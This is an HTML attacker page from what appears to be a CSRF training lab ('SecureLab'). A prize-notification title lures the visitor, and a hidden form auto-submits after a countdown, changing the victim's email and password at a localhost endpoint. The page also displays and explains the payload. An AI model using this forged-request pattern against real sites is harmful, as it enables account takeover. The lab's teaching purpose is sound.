
<file: templates/attacker/csrf_exploit.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Congratulations! Prize Winner Notification</title>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="stylesheet">
  <style>
    body {
      background-color: #0b0e14;
      color: #e6edf3;
      font-family: sans-serif;
      padding-top: 50px;
    }
    .attacker-card {
      background-color: #161b22;
      border: 2px solid #f85149;
      border-radius: 12px;
      padding: 30px;
      box-shadow: 0 0 25px rgba(248, 81, 73, 0.4);
    }
    .badge-hacker {
      background-color: #da3633;
      color: white;
      font-weight: bold;
    }
    .code-inspect {
      background: #000;
      color: #39d353;
      padding: 15px;
      border-radius: 6px;
      font-family: monospace;
      font-size: 0.85rem;
      text-align: left;
    }
  </style>
</head>
<body>

  <div class="container text-center" style="max-width: 650px;">
    <div class="attacker-card">
      <span class="badge badge-hacker mb-2 py-2 px-3 fs-6">SIMULATED MALICIOUS THIRD-PARTY DOMAIN</span>
      <h2 class="text-danger fw-bold mt-2">CSRF Attack in Progress</h2>
      <p class="text-secondary">
        This hostile page simulates an external attacker server (e.g., <code>evil-attacker.com</code>).
        It targets the victim's active session at <code>http://localhost:5000/csrf-post/update</code>.
      </p>

      <div class="alert alert-warning text-dark text-start small">
        <strong>How this works:</strong>
        Because your browser has an active session on SecureLab, submitting this cross-origin POST request will automatically send your session credentials along with the attacker's payload!
      </div>

      <!-- Hidden CSRF POST Form -->
      <form id="csrfForm" action="http://localhost:5000/csrf-post/update" method="POST">
        <!-- Target Payload: Changes email to attacker controlled address -->
        <input type="hidden" name="email" value="attacker_sarvansh@malicious-domain.org">
        <input type="hidden" name="new_password" value="hackedPassword2026!">
        <!-- Notice: No CSRF Token is included here because the attacker cannot read the victim's session token! -->
      </form>

      <div class="text-start mb-3">
        <label class="text-secondary small fw-bold">UNDERLYING AUTO-SUBMITTING FORM PAYLOAD:</label>
        <div class="code-inspect">
&lt;form action="http://localhost:5000/csrf-post/update" method="POST"&gt;
  &lt;input type="hidden" name="email" value="attacker_sarvansh@malicious-domain.org"&gt;
  &lt;input type="hidden" name="new_password" value="hackedPassword2026!"&gt;
&lt;/form&gt;
&lt;script&gt;
  // Automatically submits without victim clicking anything!
  document.getElementById('csrfForm').submit();
&lt;/script&gt;
        </div>
      </div>

      <div class="my-4">
        <h4 id="statusText" class="text-warning mb-2">Executing auto-submission in <span id="countdown">3</span> seconds...</h4>
        <div class="progress mb-3 bg-dark" style="height: 10px;">
          <div id="progressBar" class="progress-bar progress-bar-striped progress-bar-animated bg-danger" style="width: 0%;"></div>
        </div>
        <button type="button" class="btn btn-danger btn-lg w-100 fw-bold" onclick="executeCSRF()">
          Submit Forged POST Action Immediately
        </button>
      </div>

      <div class="text-secondary small">
        <a href="http://localhost:5000/csrf-post" class="text-info text-decoration-none">&larr; Return to SecureLab Profile</a>
      </div>
    </div>
  </div>

  <script>
    let timeLeft = 3;
    let progress = 0;
    const countdownEl = document.getElementById('countdown');
    const progressBar = document.getElementById('progressBar');

    const interval = setInterval(() => {
      timeLeft--;
      progress += 33.3;
      progressBar.style.width = progress + '%';
      if (countdownEl) countdownEl.innerText = timeLeft;

      if (timeLeft <= 0) {
        clearInterval(interval);
        executeCSRF();
      }
    }, 1000);

    function executeCSRF() {
      document.getElementById('statusText').innerText = "Submitting forged request to server...";
      document.getElementById('csrfForm').submit();
    }
  </script>

</body>
</html>
</file>
